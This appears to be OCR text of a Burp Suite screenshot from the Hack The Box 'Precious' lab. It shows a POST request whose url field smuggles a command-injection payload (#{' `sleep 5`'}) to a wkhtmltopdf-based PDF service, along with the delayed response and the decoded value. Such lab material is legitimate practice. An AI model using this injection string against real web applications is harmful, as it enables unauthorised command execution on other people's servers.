 Send
Cancel
Target: http://precious.htb
HTTP/1
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: precious.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://precious.htb/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 78
10 Origin: http://precious.htb
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 url=http%3a%2f%2f10.10.14.9%3a8000%2f%3fname%3d%23%7b'%2520%60sleep%205%60'%7d
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: application/pdf
3 Content-Length: 11646
4 Connection: close
5 Status: 200 OK
6 Content-Disposition: attachment; filename="5qnnahvb8eowabgcngzwwesl5z9jvc4m.pdf"
7 Last-Modified: Sat, 20 May 2023 03:31:17 GMT
8 X-Content-Type-Options: nosniff
9 Date: Sat, 20 May 2023 03:31:17 GMT
10 X-Powered-By: Phusion Passenger(R) 6.0.15
11 Server: nginx/1.18.0 + Phusion Passenger(R) 6.0.15
12 X-Runtime: Ruby
13
14 %PDF-1.4
15 %Ã¢Ã£
16 1 0 obj
17 <<
18 /Title ()
19 /Creator (þÿwkhtmltopdf 0.12.6)
20 /Producer (þÿQt 5.15.2)
21 /CreationDate (D:20230519233116-04'00')
22 >>
23 endobj
24 2 0 obj
25 <<
26 /Type /Catalog
27 /Pages 3 0 R
28 >>
29 endobj
30 4 0 obj
31 <<
32 /Type /ExtGState
33 /SA true
34 /SM 0.02
35 /ca 1.0
36 /CA 1.0
37 /AIS false
38 /SMask /None>>
39 endobj
40 5 0 obj
Search...
0 matches
Inspector
Back
Body parameter
Name
url
Value
http%3a%2f%2f10.10.14.9%3a800
0%2f%3fname%3d%23%7b'%2520%60
sleep%205%60'%7d
Decoded from: URL encoding
http://10.10.14.9:8000/?name=
#{'%20`sleep 5`'}
Decoded from: URL encoding
http://10.10.14.9:8000/?name=
#{' `sleep 5`'}
Cancel
Apply changes
Done
12,064 bytes | 7,170 millis